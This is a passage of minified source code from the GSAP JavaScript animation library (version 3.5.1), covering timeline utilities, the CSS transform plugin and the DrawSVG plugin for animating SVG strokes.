i,n,o=new Be(t=void 0===t?{}:t);for(o.smoothChildTiming=F(t.smoothChildTiming),vt.remove(o),o._dp=0,o._time=o._tTime=vt._time,i=vt._first;i;)n=i._next,!e&&!i._dur&&i instanceof Re&&i.vars.onComplete===i._targets[0]||T(o,i,i._start-i._delay),i=n;return T(vt,o,0),o},utils:{wrap:function t(e,i,n){var o=i-e;return Qt(e)?J(e,t(0,e.length),i):X(n,function(t){return(o+(t-e)%o)%o+e})},wrapYoyo:function t(e,i,n){var o=i-e,r=2*o;return Qt(e)?J(e,t(0,e.length-1),i):X(n,function(t){return e+(o<(t=(r+(t-e)%r)%r||0)?r-t:t)})},distribute:Y,random:Z,snap:Q,normalize:function(t,e,i){return mt(t,e,0,1,i)},getUnit:V,clamp:function(e,i,t){return X(t,function(t){return fe(e,i,t)})},splitColor:ot,toArray:ge,mapRange:mt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(e,i){return function(t){return e(parseFloat(t))+(i||V(t))}},interpolate:function t(e,i,n,o){var r=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!r){var s,a,l,u,c,d=x(e),h={};if(!0===n&&(o=1)&&(n=null),d)e={p:e},i={p:i};else if(Qt(e)&&!Qt(i)){for(l=[],u=e.length,c=u-2,a=1;a<u;a++)l.push(t(e[a-1],e[a]));u--,r=function(t){t*=u;var e=Math.min(c,~~t);return l[e](t-e)},n=i}else o||(e=pt(Qt(e)?[]:{},e));if(!l){for(s in i)Le.call(h,e,s,"get",i[s]);r=function(t){return je(t,h),d?e.p:e}}}return X(n,r)},shuffle:U},install:i,effects:ue,ticker:_e,updateRoot:Be.updateRoot,plugins:le,globalTimeline:vt,core:{PropTween:ei,globals:r,Tween:Re,Timeline:Be,Animation:ke,getCache:O,_removeLinkedListItem:m}};function oi(t,o){return{name:t,rawVars:1,init:function(t,n,e){e._onInit=function(t){var e,i;if(x(n)&&(e={},p(n,function(t){return e[t]=1}),n=e),o){for(i in e={},n)e[i]=o(n[i]);n=e}!function(t,e){var i,n,o,r=t._targets;for(i in e)for(n=r.length;n--;)(o=(o=t._ptLookup[n][i])&&o.d)&&(o._pt&&(o=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}(o,i)),o&&o.modifier&&o.modifier(e[i],t,r[n],i))}(t,n)}}}}p("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return ni[t]=Re[t]}),_e.add(Be.updateRoot);var ri=ni.to({},{duration:0}),si=ni.registerPlugin({name:"attr",init:function(t,e,i,n,o){var r,s;for(r in e)(s=this.add(t,"setAttribute",(t.getAttribute(r)||0)+"",e[r],n,o,0,0,r))&&(s.op=r),this._props.push(r)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},oi("roundProps",K),oi("modifiers"),oi("snap",Q))||ni;function ai(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function li(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ui(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function ci(t,e){t=e.s+e.c*t;e.set(e.t,e.p,~~(t+(t<0?-.5:.5))+e.u,e)}function di(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function hi(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function pi(t,e,i){return t.style[e]=i}function fi(t,e,i){return t.style.setProperty(e,i)}function mi(t,e,i){return t._gsap[e]=i}function gi(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function vi(t,e,i,n,o){t=t._gsap;t.scaleX=t.scaleY=i,t.renderTransform(o,t)}function yi(t,e,i,n,o){t=t._gsap;t[e]=i,t.renderTransform(o,t)}function bi(t,e){e=Hi.createElementNS?Hi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Hi.createElement(t);return e.style?e:Hi.createElement(t)}function Ti(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(pn,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&Ti(t,Tn(e)||e,1)||""}function _i(){"undefined"!=typeof window&&window.document&&(Gi=(Hi=window.document).documentElement,$i=bi("div")||{style:{}},Ri=bi("div"),vn=Tn(vn),yn=vn+"Origin",$i.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Wi=!!Tn("perspective"),zi=1)}function Si(t){var e,i=bi("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,o=this.nextSibling,r=this.style.cssText;if(Gi.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Si}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(o?n.insertBefore(this,o):n.appendChild(this)),Gi.removeChild(i),this.style.cssText=r,e}function Di(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function wi(e){var i;try{i=e.getBBox()}catch(t){i=Si.call(e,!0)}return!(i=!(i&&(i.width||i.height)||e.getBBox===Si)?Si.call(e,!0):i)||i.width||i.x||i.y?i:{x:+Di(e,["x","cx","x1"])||0,y:+Di(e,["y","cy","y1"])||0,width:0,height:0}}function Ci(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!wi(t))}function Ai(t,e){e&&(t=t.style,e in un&&e!==yn&&(e=vn),t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(pn,"-$1").toLowerCase())):t.removeAttribute(e))}function Ei(t,e,i,n,o,r){r=new ei(t._pt,e,i,0,1,r?hi:di);return(t._pt=r).b=n,r.e=o,t._props.push(i),r}function xi(t,e,i,n){var o=parseFloat(i)||0,r=(i+"").trim().substr((o+"").length)||"px",s=$i.style,a=fn.test(e),l="svg"===t.tagName.toLowerCase(),u=(l?"client":"offset")+(a?"Width":"Height"),c="px"===n,d="%"===n;return n===r||!o||_n[n]||_n[r]?o:("px"===r||c||(o=xi(t,e,i,"px")),i=t.getCTM&&Ci(t),d&&(un[e]||~e.indexOf("adius"))?H(o/(i?t.getBBox()[a?"width":"height"]:t[u])*100):(s[a?"width":"height"]=100+(c?r:n),l=~e.indexOf("adius")||"em"===n&&t.appendChild&&!l?t:t.parentNode,(i=(l=!(l=i?(t.ownerSVGElement||{}).parentNode:l)||l===Hi||!l.appendChild?Hi.body:l)._gsap)&&d&&i.width&&a&&i.time===_e.time?H(o/i.width*100):(!d&&"%"!==r||(s.position=Ti(t,"position")),l===t&&(s.position="static"),l.appendChild($i),t=$i[u],l.removeChild($i),s.position="absolute",a&&d&&((i=O(l)).time=_e.time,i.width=l[u]),H(c?t*o/100:t&&o?100/t*o:0))))}function Pi(t,e,i,n){var o;return zi||_i(),e in gn&&"transform"!==e&&~(e=gn[e]).indexOf(",")&&(e=e.split(",")[0]),un[e]&&"transform"!==e?(o=An(t,n),o="transformOrigin"!==e?o[e]:En(Ti(t,yn))+" "+o.zOrigin+"px"):(o=t.style[e])&&"auto"!==o&&!n&&!~(o+"").indexOf("calc(")||(o=Dn[e]&&Dn[e](t,e,i)||Ti(t,e)||s(t,e)||("opacity"===e?1:0)),i&&!~(o+"").indexOf(" ")?xi(t,e,o,i)+i:o}function Mi(t,e,i,n){var o;i&&"none"!==i||((r=(o=Tn(e,t,1))&&Ti(t,o,1))&&r!==i?(e=o,i=r):"borderColor"===e&&(i=Ti(t,"borderTopColor")));var r,s,a,l,u,c,d,h,p,f,m=new ei(this._pt,t.style,e,0,1,Je),g=0,v=0;if(m.b=i,m.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=Ti(t,e)||n,t.style[e]=i),at(r=[i,n]),n=r[1],s=(i=r[0]).match(te)||[],(n.match(te)||[]).length){for(;c=te.exec(n);)h=c[0],d=n.substring(g,c.index),l?l=(l+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(l=1),h!==(u=s[v++]||"")&&(a=parseFloat(u)||0,p=u.substr((a+"").length),(f="="===h.charAt(1)?+(h.charAt(0)+"1"):0)&&(h=h.substr(2)),c=parseFloat(h),h=h.substr((c+"").length),g=te.lastIndex-h.length,h||(h=h||$t.units[e]||p,g===n.length&&(n+=h,m.e+=h)),p!==h&&(a=xi(t,e,u,h)||0),m._pt={_next:m._pt,p:d||1===v?d:",",s:a,c:f?f*c:c-a,m:l&&l<4?Math.round:0});m.c=g<n.length?n.substring(g,n.length):""}else m.r="display"===e&&"none"===n?hi:di;return ie.test(n)&&(m.e=0),this._pt=m}function ki(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,o,r=e.t,s=r.style,a=e.u,e=r._gsap;if("all"===a||!0===a)s.cssText="",n=1;else for(o=(a=a.split(",")).length;-1<--o;)i=a[o],un[i]&&(n=1,i="transformOrigin"===i?yn:vn),Ai(r,i);n&&(Ai(r,vn),e&&(e.svg&&r.removeAttribute("transform"),An(r,1),e.uncache=1))}}function Ii(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function Bi(t){t=Ti(t,vn);return Ii(t)?wn:t.substr(7).match(Jt).map(H)}function Fi(t,e){var i,n,o,r=t._gsap||O(t),s=t.style,a=Bi(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?wn:a:(a!==wn||t.offsetParent||t===Gi||r.svg||(n=s.display,s.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,i=t.nextSibling,Gi.appendChild(t)),a=Bi(t),n?s.display=n:Ai(t,"display"),o&&(i?r.insertBefore(t,i):r?r.appendChild(t):Gi.removeChild(t))),e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)}function Li(t,e,i,n,o,r){var s,a,l=t._gsap,u=o||Fi(t,!0),c=l.xOrigin||0,d=l.yOrigin||0,h=l.xOffset||0,p=l.yOffset||0,f=u[0],m=u[1],g=u[2],v=u[3],y=u[4],b=u[5],T=e.split(" "),_=parseFloat(T[0])||0,o=parseFloat(T[1])||0;i?u!==wn&&(s=f*v-m*g)&&(a=_*(-m/s)+o*(f/s)-(f*b-m*y)/s,_=_*(v/s)+o*(-g/s)+(g*b-v*y)/s,o=a):(_=(a=wi(t)).x+(~T[0].indexOf("%")?_/100*a.width:_),o=a.y+(~(T[1]||T[0]).indexOf("%")?o/100*a.height:o)),n||!1!==n&&l.smooth?(l.xOffset=h+((y=_-c)*f+(b=o-d)*g)-y,l.yOffset=p+(y*m+b*v)-b):l.xOffset=l.yOffset=0,l.xOrigin=_,l.yOrigin=o,l.smooth=!!n,l.origin=e,l.originIsAbsolute=!!i,t.style[yn]="0px 0px",r&&(Ei(r,l,"xOrigin",c,_),Ei(r,l,"yOrigin",d,o),Ei(r,l,"xOffset",h,l.xOffset),Ei(r,l,"yOffset",p,l.yOffset)),t.setAttribute("data-svg-origin",_+" "+o)}function Oi(t,e,i){var n=V(e);return H(parseFloat(e)+parseFloat(xi(t,"x",i+"px",n)))+n}Re.version=Be.version=si.version="3.5.1",St=1,e()&&Se();var Hi,Gi,zi,$i,Ri,Ni,Wi,ji=De.Power0,Xi=De.Power1,Vi=De.Power2,qi=De.Power3,Ui=De.Power4,Yi=De.Linear,Ki=De.Quad,Qi=De.Cubic,Zi=De.Quart,Ji=De.Quint,tn=De.Strong,en=De.Elastic,nn=De.Back,on=De.SteppedEase,rn=De.Bounce,sn=De.Sine,an=De.Expo,ln=De.Circ,un={},cn=180/Math.PI,dn=Math.PI/180,hn=Math.atan2,pn=/([A-Z])/g,fn=/(?:left|right|width|margin|padding|x)/i,mn=/[\s,\(]\S/,gn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},vn="transform",yn=vn+"Origin",bn="O,Moz,ms,Ms,Webkit".split(","),Tn=function(t,e,i){var n=(e||$i).style,o=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);o--&&!(bn[o]+t in n););return o<0?null:(3===o?"ms":0<=o?bn[o]:"")+t},_n={deg:1,rad:1,turn:1},Sn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Dn={clearProps:function(t,e,i,n,o){if("isFromStart"!==o.data){e=t._pt=new ei(t._pt,e,i,0,0,ki);return e.u=n,e.pr=-10,e.tween=o,t._props.push(i),1}}},wn=[1,0,0,1,0,0],Cn={},An=function(t,e){var i=t._gsap||new Me(t);if("x"in i&&!e&&!i.uncache)return i;var n,o,r,s,a,l,u,c,d,h,p,f,m,g,v,y,b,T,_,S,D,w,C,A,E,x=t.style,P=i.scaleX<0,M="deg",k=Ti(t,yn)||"0",I=n=o=s=a=l=u=c=0,B=r=1;return i.svg=!(!t.getCTM||!Ci(t)),d=Fi(t,i.svg),i.svg&&(T=!i.uncache&&t.getAttribute("data-svg-origin"),Li(t,T||k,!!T||i.originIsAbsolute,!1!==i.smooth,d)),w=i.xOrigin||0,A=i.yOrigin||0,d!==wn&&(f=d[0],m=d[1],g=d[2],v=d[3],I=y=d[4],n=b=d[5],6===d.length?(B=Math.sqrt(f*f+m*m),r=Math.sqrt(v*v+g*g),s=f||m?hn(m,f)*cn:0,(u=g||v?hn(g,v)*cn+s:0)&&(r*=Math.cos(u*dn)),i.svg&&(I-=w-(w*f+A*g),n-=A-(w*m+A*v))):(E=d[6],C=d[7],D=d[8],e=d[9],w=d[10],A=d[11],I=d[12],n=d[13],o=d[14],a=(d=hn(E,w))*cn,d&&(T=y*(h=Math.cos(-d))+D*(p=Math.sin(-d)),_=b*h+e*p,S=E*h+w*p,D=y*-p+D*h,e=b*-p+e*h,w=E*-p+w*h,A=C*-p+A*h,y=T,b=_,E=S),l=(d=hn(-g,w))*cn,d&&(h=Math.cos(-d),A=v*(p=Math.sin(-d))+A*h,f=T=f*h-D*p,m=_=m*h-e*p,g=S=g*h-w*p),s=(d=hn(m,f))*cn,d&&(T=f*(h=Math.cos(d))+m*(p=Math.sin(d)),_=y*h+b*p,m=m*h-f*p,b=b*h-y*p,f=T,y=_),a&&359.9<Math.abs(a)+Math.abs(s)&&(a=s=0,l=180-l),B=H(Math.sqrt(f*f+m*m+g*g)),r=H(Math.sqrt(b*b+E*E)),d=hn(y,b),u=2e-4<Math.abs(d)?d*cn:0,c=A?1/(A<0?-A:A):0),i.svg&&(T=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ii(Ti(t,vn)),T&&t.setAttribute("transform",T))),90<Math.abs(u)&&Math.abs(u)<270&&(P?(B*=-1,u+=s<=0?180:-180,s+=s<=0?180:-180):(r*=-1,u+=u<=0?180:-180)),i.x=((i.xPercent=I&&Math.round(t.offsetWidth/2)===Math.round(-I)?-50:0)?0:I)+"px",i.y=((i.yPercent=n&&Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)?0:n)+"px",i.z=o+"px",i.scaleX=H(B),i.scaleY=H(r),i.rotation=H(s)+M,i.rotationX=H(a)+M,i.rotationY=H(l)+M,i.skewX=u+M,i.skewY=0+M,i.transformPerspective=c+"px",(i.zOrigin=parseFloat(k.split(" ")[2])||0)&&(x[yn]=En(k)),i.xOffset=i.yOffset=0,i.force3D=$t.force3D,i.renderTransform=i.svg?Bn:Wi?In:xn,i.uncache=0,i},En=function(t){return(t=t.split(" "))[0]+" "+t[1]},xn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,In(t,e)},Pn="0deg",Mn="0px",kn=") ",In=function(t,e){var i=e||this,n=i.xPercent,o=i.yPercent,r=i.x,s=i.y,a=i.z,l=i.rotation,u=i.rotationY,c=i.rotationX,d=i.skewX,h=i.skewY,p=i.scaleX,f=i.scaleY,m=i.transformPerspective,g=i.force3D,v=i.target,y=i.zOrigin,b="",e="auto"===g&&t&&1!==t||!0===g;!y||c===Pn&&u===Pn||(i=parseFloat(u)*dn,t=Math.sin(i),g=Math.cos(i),i=parseFloat(c)*dn,r=Oi(v,r,t*(t=Math.cos(i))*-y),s=Oi(v,s,-Math.sin(i)*-y),a=Oi(v,a,g*t*-y+y)),m!==Mn&&(b+="perspective("+m+kn),(n||o)&&(b+="translate("+n+"%, "+o+"%) "),!e&&r===Mn&&s===Mn&&a===Mn||(b+=a!==Mn||e?"translate3d("+r+", "+s+", "+a+") ":"translate("+r+", "+s+kn),l!==Pn&&(b+="rotate("+l+kn),u!==Pn&&(b+="rotateY("+u+kn),c!==Pn&&(b+="rotateX("+c+kn),d===Pn&&h===Pn||(b+="skew("+d+", "+h+kn),1===p&&1===f||(b+="scale("+p+", "+f+kn),v.style[vn]=b||"translate(0, 0)"},Bn=function(t,e){var i,n,o,r,s,a=e||this,l=a.xPercent,u=a.yPercent,c=a.x,d=a.y,h=a.rotation,p=a.skewX,f=a.skewY,m=a.scaleX,g=a.scaleY,v=a.target,y=a.xOrigin,b=a.yOrigin,T=a.xOffset,_=a.yOffset,S=a.forceCSS,e=parseFloat(c),a=parseFloat(d),h=parseFloat(h),p=parseFloat(p);(f=parseFloat(f))&&(p+=f=parseFloat(f),h+=f),h||p?(h*=dn,p*=dn,i=Math.cos(h)*m,n=Math.sin(h)*m,o=Math.sin(h-p)*-g,r=Math.cos(h-p)*g,p&&(f*=dn,s=Math.tan(p-f),o*=s=Math.sqrt(1+s*s),r*=s,f&&(s=Math.tan(f),i*=s=Math.sqrt(1+s*s),n*=s)),i=H(i),n=H(n),o=H(o),r=H(r)):(i=m,r=g,n=o=0),(e&&!~(c+"").indexOf("px")||a&&!~(d+"").indexOf("px"))&&(e=xi(v,"x",c,"px"),a=xi(v,"y",d,"px")),(y||b||T||_)&&(e=H(e+y-(y*i+b*o)+T),a=H(a+b-(y*n+b*r)+_)),(l||u)&&(e=H(e+l/100*(s=v.getBBox()).width),a=H(a+u/100*s.height)),v.setAttribute("transform",s="matrix("+i+","+n+","+o+","+r+","+e+","+a+")"),S&&(v.style[vn]=s)};p("padding,margin,Width,Radius",function(e,i){var t="Right",n="Bottom",o="Left",a=(i<3?["Top",t,n,o]:["Top"+o,"Top"+t,n+t,n+o]).map(function(t){return i<2?e+t:"border"+t+e});Dn[1<i?"border"+e:e]=function(e,t,i,n,o){var r,s;if(arguments.length<4)return r=a.map(function(t){return Pi(e,t,i)}),5===(s=r.join(" ")).split(r[0]).length?r[0]:s;r=(n+"").split(" "),s={},a.forEach(function(t,e){return s[t]=r[e]=r[e]||r[(e-1)/2|0]}),e.init(t,s,o)}});var Fn,Ln={name:"css",register:_i,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,o){var r,s,a,l,u,c,d,h,p,f,m,g,v,y,b,T,_,S,D,w,C,A=this._props,E=t.style;for(u in zi||_i(),e)if("autoRound"!==u&&(s=e[u],!le[u]||!Fe(u,e,i,n,t,o)))if(_=typeof s,T=Dn[u],"function"===_&&(_=typeof(s=s.call(i,n,t,o))),"string"===_&&~s.indexOf("random(")&&(s=tt(s)),T)T(this,t,u,s,i)&&(g=1);else if("--"===u.substr(0,2))this.add(E,"setProperty",getComputedStyle(t).getPropertyValue(u)+"",s+"",n,o,0,0,u);else if("undefined"!==_){if(r=Pi(t,u),l=parseFloat(r),(d="string"===_&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),u in gn&&("autoAlpha"===u&&Ei(this,E,"visibility",(l=1===l&&"hidden"===Pi(t,"visibility")&&a?0:l)?"inherit":"hidden",a?"inherit":"hidden",!a),"scale"!==u&&"transform"!==u&&~(u=gn[u]).indexOf(",")&&(u=u.split(",")[0])),h=u in un)if(p||((f=t._gsap).renderTransform||An(t),m=!1!==e.smoothOrigin&&f.smooth,(p=this._pt=new ei(this._pt,E,vn,0,1,f.renderTransform,f,0,-1)).dep=1),"scale"===u)this._pt=new ei(this._pt,f,"scaleY",f.scaleY,d?d*a:a-f.scaleY),A.push("scaleY",u),u+="X";else{if("transformOrigin"===u){C=w=D=void 0,D=(S=s).split(" "),w=D[0],C=D[1]||"50%","top"!==w&&"bottom"!==w&&"left"!==C&&"right"!==C||(S=w,w=C,C=S),D[0]=Sn[w]||w,D[1]=Sn[C]||C,s=D.join(" "),f.svg?Li(t,s,0,m,0,this):((c=parseFloat(s.split(" ")[2])||0)!==f.zOrigin&&Ei(this,f,"zOrigin",f.zOrigin,c),Ei(this,E,u,En(r),En(s)));continue}if("svgOrigin"===u){Li(t,s,1,m,0,this);continue}if(u in Cn){v=this,y=f,b=u,T=l,_=d,C=C=w=S=void 0,S=360,w=x(D=s),C=parseFloat(D)*(w&&~D.indexOf("rad")?cn:1),C=T+(_=_?C*_:C-T)+"deg",w&&("short"===(D=D.split("_")[1])&&(_%=S)!=_%180&&(_+=_<0?S:-S),"cw"===D&&_<0?_=(_+36e9)%S-~~(_/S)*S:"ccw"===D&&0<_&&(_=(_-36e9)%S-~~(_/S)*S)),v._pt=_=new ei(v._pt,y,b,T,_,li),_.e=C,_.u="deg",v._props.push(b);continue}if("smoothOrigin"===u){Ei(this,f,"smooth",f.smooth,s);continue}if("force3D"===u){f[u]=s;continue}if("transform"===u){!function(t,e,i){var n,o,r,s,a,l=Ri.style,u=i._gsap;for(o in l.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",l[vn]=e,Hi.body.appendChild(Ri),n=An(Ri,1),un)(r=u[o])!==(s=n[o])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(o)<0&&(r=V(r)!==(a=V(s))?xi(i,o,r,a):parseFloat(r),s=parseFloat(s),t._pt=new ei(t._pt,u,o,r,s-r,ai),t._pt.u=a||0,t._props.push(o));Hi.body.removeChild(Ri)}(this,s,t);continue}}else u in E||(u=Tn(u)||u);if(h||(a||0===a)&&(l||0===l)&&!mn.test(s)&&u in E)a=a||0,(b=(r+"").substr((l+"").length))!==(c=V(s)||(u in $t.units?$t.units[u]:b))&&(l=xi(t,u,r,c)),this._pt=new ei(this._pt,h?f:E,u,l,d?d*a:a-l,"px"!==c||!1===e.autoRound||h?ai:ci),this._pt.u=c||0,b!==c&&(this._pt.b=r,this._pt.r=ui);else if(u in E)Mi.call(this,t,u,r,s);else{if(!(u in t)){P(u,s);continue}this.add(t,u,t[u],s,n,o)}A.push(u)}g&&ti(this)},get:Pi,aliases:gn,getSetter:function(t,e,i){var n=gn[e];return(e=n&&n.indexOf(",")<0?n:e)in un&&e!==yn&&(t._gsap.x||Pi(t,"x"))?i&&Ni===i?"scale"===e?gi:mi:(Ni=i||{})&&("scale"===e?vi:yi):t.style&&!o(t.style[e])?pi:~e.indexOf("-")?fi:Ke(t,e)},core:{_removeProperty:Ai,_getMatrix:Fi}};si.utils.checkPrefix=Tn,Fn=p("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Hn="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){un[t]=1}),p(Hn,function(t){$t.units[t]="deg",Cn[t]=1}),gn[Fn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Hn,p("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){t=t.split(":");gn[t[1]]=Fn[t[0]]}),p("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){$t.units[t]="px"}),si.registerPlugin(Ln);var On=si.registerPlugin(Ln)||si,Hn=On.core.Tween;t.Back=nn,t.Bounce=rn,t.CSSPlugin=Ln,t.Circ=ln,t.Cubic=Qi,t.Elastic=en,t.Expo=an,t.Linear=Yi,t.Power0=ji,t.Power1=Xi,t.Power2=Vi,t.Power3=qi,t.Power4=Ui,t.Quad=Ki,t.Quart=Zi,t.Quint=Ji,t.Sine=sn,t.SteppedEase=on,t.Strong=tn,t.TimelineLite=Be,t.TimelineMax=Be,t.TweenLite=Re,t.TweenMax=Hn,t.default=On,t.gsap=On,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(){return"undefined"!=typeof window}function i(){return n||e()&&(n=window.gsap)&&n.registerPlugin&&n}function c(t){return Math.round(1e4*t)/1e4}function d(t){return parseFloat(t||0)}function p(t,e){return d(t.getAttribute(e))}function f(t,e,i,n,o,r){return C(Math.pow((d(i)-d(t))*o,2)+Math.pow((d(n)-d(e))*r,2))}function m(t){return console.warn(t)}function g(t){return"non-scaling-stroke"===t.getAttribute("vector-effect")}function h(t){if(!(t=b(t)[0]))return 0;var e,i,n,o,r=t.tagName.toLowerCase(),s=t.style,a=1,l=1;g(t)&&(l=t.getScreenCTM(),a=C(l.a*l.a+l.b*l.b),l=C(l.d*l.d+l.c*l.c));try{n=t.getBBox()}catch(t){m("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var u=n||{x:0,y:0,width:0,height:0},c=u.x,d=u.y,h=u.width,u=u.height;if(n&&(h||u)||!w[r]||(h=p(t,w[r][0]),u=p(t,w[r][1]),"rect"!==r&&"line"!==r&&(h*=2,u*=2),"line"===r&&(c=p(t,"x1"),d=p(t,"y1"),h=Math.abs(h-c),u=Math.abs(u-d))),"path"===r)n=s.strokeDasharray,s.strokeDasharray="none",e=t.getTotalLength()||0,a!==l&&m("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(a+l)/2,s.strokeDasharray=n;else if("rect"===r)e=2*h*a+2*u*l;else if("line"===r)e=f(c,d,c+h,d+u,a,l);else if("polyline"===r||"polygon"===r)for(i=t.getAttribute("points").match(D)||[],"polygon"===r&&i.push(i[0],i[1]),e=0,o=2;o<i.length;o+=2)e+=f(i[o-2],i[o-1],i[o],i[o+1],a,l)||0;else"circle"!==r&&"ellipse"!==r||(h=h/2*a,u=u/2*l,e=Math.PI*(3*(h+u)-C((3*h+u)*(h+3*u))));return e||0}function v(t,e){if(!(t=b(t)[0]))return[0,0];e=e||h(t)+1;var i=T.getComputedStyle(t),n=i.strokeDasharray||"",t=d(i.strokeDashoffset),i=n.indexOf(",");return e<(n=(i=i<0?n.indexOf(" "):i)<0?e:d(n.substr(0,i))||1e-5)&&(n=e),[Math.max(0,-t),Math.max(0,n-t)]}function y(){e()&&(T=window,S=n=i(),b=n.utils.toArray,_=-1!==((T.navigator||{}).userAgent||"").indexOf("Edge"))}var n,b,T,_,S,D=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,w={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},C=Math.sqrt,o={version:"3.5.1",name:"drawSVG",register:function(t){n=t,y()},init:function(t,e){if(!t.getBBox)return!1;S||y();var i,n,o,r,s,a,l,u=h(t)+1;return this._style=t.style,this._target=t,e+""=="true"?e="0 100%":e?-1===(e+"").indexOf(" ")&&(e="0 "+e):e="0 0",o=e,s=(i=v(t,r=u))[0],a=(a=o.indexOf(" "))<0?(l=void 0!==s?s+"":o,o):(l=o.substr(0,a),o.substr(a+1)),l=~l.indexOf("%")?d(l)/100*r:d(l),l=(a=~a.indexOf("%")?d(a)/100*r:d(a))<l?[a,l]:[l,a],this._length=c(u+10),0===i[0]&&0===l[0]?(a=Math.max(1e-5,l[1]-u),this._dash=c(u+a),this._offset=c(u-i[1]+a),this._offsetPT=this.add(this,"_offset",this._offset,c(u-l[1]+a))):(this._dash=c(i[1]-i[0])||1e-6,this._offset=c(-i[0]),this._dashPT=this.add(this,"_dash",this._dash,c(l[1]-l[0])||1e-5),this._offsetPT=this.add(this,"_offset",this._offset,c(-l[0]))),_&&(n=T.getComputedStyle(t)).strokeLinecap!==n.strokeLinejoin&&(l=d(n.strokeMiterlimit),this.add(t.style,"strokeMiterlimit",l,l+.01)),this._live=g(t)||~(e+"").indexOf("live"),this._props.push("drawSVG"),1},render:function(t,e){var i,n,o,r=e._pt,s=e._style;if(r){for(e._live&&(i=h(e._target)+11)!==e._length&&(o=i/e._length,e._length=i,e._offsetPT.s*=o,e._offsetPT.c*=o,e._dashPT?(e._dashPT.s*=o,e._dashPT.c*=o):e._dash*=o);r;)r.r(t,r.d),r=r._next;n=e._dash,o=e._offset,i=e._length,s.strokeDashoffset=e._offset,1!==t&&t?s.strokeDasharray=n+"px,"+i+"px":(n-o<.001&&i-n<=10&&(s.strokeDashoffset=o+1),s.strokeDasharray=o<.001&&i-n<=10?"none":o===n?"0px, 999999px":n+"px,"+i+"px")}},getLength:h,getPosition:v};i()&&n.registerPlugin(o),t.DrawSVGPlugin=o,t.default=o,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";var 